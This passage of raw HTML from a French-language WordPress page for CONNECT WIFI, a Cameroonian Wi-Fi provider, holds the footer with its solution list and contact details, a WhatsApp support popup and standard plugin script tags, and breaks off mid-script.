					<li class="cat-item cat-item-16"><a href="https://connectwifi.cm/category/bussiness/">Bussiness</a> <span class="count">(2)</span>
</li>
	<li class="cat-item cat-item-17"><a href="https://connectwifi.cm/category/life-style/">Life Style</a> <span class="count">(3)</span>
</li>
	<li class="cat-item cat-item-18"><a href="https://connectwifi.cm/category/music/">Music</a> <span class="count">(1)</span>
</li>
	<li class="cat-item cat-item-19"><a href="https://connectwifi.cm/category/technology/">Technology</a> <span class="count">(2)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://connectwifi.cm/category/uncategorized/">Uncategorized</a> <span class="count">(1)</span>
</li>
			</ul>

					</div>
				</div>
				<div class="elementor-element elementor-element-e6d48a0 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="e6d48a0" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
			<h5>Etiquettes</h5><div class="tagcloud"><a href="https://connectwifi.cm/tag/adventure/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 22pt;" aria-label="Adventure (3 éléments)">Adventure</a>
<a href="https://connectwifi.cm/tag/beach/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 8pt;" aria-label="Beach (2 éléments)">Beach</a>
<a href="https://connectwifi.cm/tag/lifestyle/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 22pt;" aria-label="Lifestyle (3 éléments)">Lifestyle</a>
<a href="https://connectwifi.cm/tag/parks/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="Parks (2 éléments)">Parks</a>
<a href="https://connectwifi.cm/tag/tourisms/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 8pt;" aria-label="Tourisms (2 éléments)">Tourisms</a></div>
		</div>
				</div>
				<div class="elementor-element elementor-element-51abea2 elementor-widget elementor-widget-gva-heading-block" data-id="51abea2" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-heading-block gva-element">   <div class="align-center style-1 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
         
         
           
         
                     <h2 class="title">
               <span>Obtenez votre solution wifi ici</span>
            </h2>
                              <div class="title-desc">CONNECT WIFI<br>
est le partenaire idéal q'uil vous faut</div>
         
                     <div class="heading-action">
               		  <a href="/contact/" class="btn-cta btn-theme ">
			 <span>Contactez</span>
		  </a>

		              </div>
         
      </div>
   </div>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div>    
		</div>      
	</div>
	</section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="866" class="elementor elementor-866">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-be1efbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be1efbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b806f5" data-id="9b806f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed38e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed38e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0cd63ac" data-id="0cd63ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eef34ac elementor-widget elementor-widget-gva-heading-block" data-id="eef34ac" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-heading-block gva-element">   <div class="align-center style-1 widget gsc-heading box-align-center auto-responsive">
      <div class="content-inner">
         
         
         <div class="heading-line"><span></span><span></span></div>
                     <div class="sub-title">
               <span class="tagline">Nous sommes le partenaire idéal</span> 
            </div>
           
         
                     <h2 class="title">
               <span>Pour une connexion internet sécurisé, limité, illimité à travers la technologie
Wifi, surtout n'hésitez pas</span>
            </h2>
                  
         
      </div>
   </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9fd842e" data-id="9fd842e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f4cc23 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="0f4cc23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Demandez un devis</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5043f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5043f31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c46371a" data-id="c46371a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdb5736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdb5736" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9892fa6" data-id="9892fa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3864ba1 elementor-widget elementor-widget-gva-logo" data-id="3864ba1" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
			<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://connectwifi.cm" title="Home" rel="Home">
        <img src="https://connectwifi.cm/wp-content/uploads/2023/03/Connect_1_-_mon_logo.png" alt="Home" />
      </a>
      </div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-791c870 elementor-widget elementor-widget-text-editor" data-id="791c870" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>une solution permettant de répondre à tout type d’accès Internet sécurisé à travers la technologie Wifi</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5740578 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5740578" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b32881d" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e9775fc" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bb4b3ef" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1450104" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-688c23f" data-id="688c23f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b79510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b79510" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8f7e10" data-id="d8f7e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2add0a elementor-widget elementor-widget-heading" data-id="f2add0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Nos Solutions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e3ba34 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e3ba34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-open-spaces/">

											<span class="elementor-icon-list-text">Connectwifi Open Spaces</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-homes/">

											<span class="elementor-icon-list-text">Connectwifi Homes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-offices/">

											<span class="elementor-icon-list-text">Connectwifi Offices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-restaurants/">

											<span class="elementor-icon-list-text">Connectwifi Restaurants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-buildings/">

											<span class="elementor-icon-list-text">Connectwifi Buildings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-hotels/">

											<span class="elementor-icon-list-text">Connectwifi Hôtels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-schools/">

											<span class="elementor-icon-list-text">Connectwifi Schools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-hight-schools/">

											<span class="elementor-icon-list-text">Connectwifi Hight Schools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-universities/">

											<span class="elementor-icon-list-text">Connectwifi Universities</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-villages/">

											<span class="elementor-icon-list-text">Connectwifi villages</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/nos-solutions/connectwifi-cars/">

											<span class="elementor-icon-list-text">Connectwifi cars</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8755679" data-id="8755679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e1e4ae elementor-widget elementor-widget-heading" data-id="1e1e4ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Notre Entreprise</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d95033 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d95033" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/a-propos/">

											<span class="elementor-icon-list-text">A Propos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Nous Contacter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/support/">

											<span class="elementor-icon-list-text">Support 24H/7J </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/service-apres-vente/">

											<span class="elementor-icon-list-text">Service Après Vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Nos Paretenaires</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/notre-blog/">

											<span class="elementor-icon-list-text">Notre Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4e6704" data-id="a4e6704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be09eb6 elementor-widget elementor-widget-heading" data-id="be09eb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ffc79de elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="ffc79de" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://connectwifi.cm/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class=" las la-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Téléphone					</span>
				</h3>
									<p class="elementor-icon-box-description">
						670127769 / 699913034					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e16a445 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="e16a445" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:contact@example.com">
				<i aria-hidden="true" class=" las la-envelope-open"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:contact@example.com" >
						Adresse Email 					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<a class="text-white" href="mailto:info@connectwifi.cm">
     info@connectwifi.cm
</a>					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5ab33 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="fd5ab33" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Front Office					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lun-Sam: 7h30-15h30					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9efe8a elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b9efe8a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-headphones"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Support Client					</span>
				</h3>
									<p class="elementor-icon-box-description">
						7j/7, 24h/24					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d01ae78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01ae78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13d26d1" data-id="13d26d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33680e7 elementor-widget elementor-widget-text-editor" data-id="33680e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyrights © 2023 <a style="color: #dd1c12;" href="#">CONNECT WIFI</a> | Réalisé par <a style="color: #028203;" href="https://thwebagence.com">TH WEB AGENCE</a></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
			

	</footer>
	
	<div id="gva-overlay"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/conult_child/*","/wp-content/themes/conult/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wc-fa wc-fa-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Notre Support client est là pour répondre à vos préoccupations...                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 Hello, Comment pouvons-nous vous aider ?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Repondre à CONNECT WIFI..." autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#22C15E80;}
                    .wws-lau00002{fill:#22C15E;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wc-fa wc-fa-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Support Client</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" type="text/css" href="https://connectwifi.cm/wp-content/plugins/conult-themer/assets/icons/style.css"><script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://connectwifi.cm/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"supportNumber":"237699913034","autoPopup":"1","autoPopupTime":"10","pluginURL":"https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/","isMobile":"0","currentPageID":"47","currentPageURL":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/","popupTemplate":"1","groupInvitationID":"XYZ12345678","adminAjaxURL":"https://connectwifi.cm/wp-admin/admin-ajax.php","scrollLenght":"","preDefinedText":"","isDeveloper":"0","fbGaAnalytics":"{\"fb_click_tracking_status\":\"1\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"1\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","isGDPR":"0"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.8.4" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/elementor/assets/libs/swiper/swiper.min.js?ver=1.0.0" id="swiper-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://connectwifi.cm/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="gt_widget_script_60918208-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60918208'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-60918208","alt_flags":[],"horizontal_position":"inline","flags_location":"https:\/\/connectwifi.cm\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_60918208-js-before
/* ]]> */
</script><script src="https://connectwifi.cm/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/2020/12/08/future-where-technology-creates-good-jobs/" data-gt-orig-domain="connectwifi.cm" data-gt-widget-id="60918208" defer></script><script type="text/javascript" id="gt_widget_script_14218878-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14218878'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-14218878","alt_flags":[],"horizontal_position":"inline","flags_location":"https:\/\/connectwifi.cm\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14218878-js-before
/* ]]> */
</script><script src="https://connectwifi.cm/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/2020/12/08/future-where-technology-creates-good-jobs/" data-gt-orig-domain="connectwifi.cm" data-gt-widget-id="14218878" defer></script><script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/elementor/assets/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/conult-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
